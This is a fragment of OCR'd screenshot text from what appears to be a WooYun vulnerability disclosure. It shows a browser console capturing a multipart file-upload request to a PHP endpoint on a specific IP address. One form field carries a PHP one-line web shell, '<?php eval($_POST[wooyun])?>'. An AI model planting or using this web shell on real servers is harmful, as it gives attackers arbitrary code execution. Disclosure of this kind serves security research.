 211.142.118.22:1234/inc/upimagesave.php
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
fj1 <?php eval($_POST[wooyun])?>
T1
T2
T3
B1 上传
fjsl 1
源代码
www.wooyun.org
-----------------------------443458869505038985802283992